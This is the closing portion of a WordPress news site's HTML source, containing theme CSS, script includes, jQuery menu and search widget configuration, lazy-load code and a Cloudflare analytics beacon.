				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 69726d40119ae
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://sadayazadi.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_53';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"5px 0 2px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#5ec9c5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#5ec9c5","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"421","f_placeholder_font_family":"421","f_title_font_family":"421","f_title_font_transform":"","f_btn_font_family":"653","f_btn_font_transform":"uppercase","f_btn_font_weight":"300","cat_txt_hover":"#ffffff","cat_bg_hover":"#5ec9c5","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"2.5","show_form":"yes","btn_bg_h":"#5ec9c5","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.5)","f_cat_font_size":"8","f_cat_font_family":"653","f_cat_font_spacing":"2px","f_cat_font_weight":"300","f_cat_font_transform":"uppercase","f_meta_font_size":"10","f_meta_font_weight":"300","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"653","modules_category_padding":"4px 5px 3px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"653","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"300","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"2px","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"500","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"500","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_53');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sadayazadi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c404b1d29c94b31919c3e170047546d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
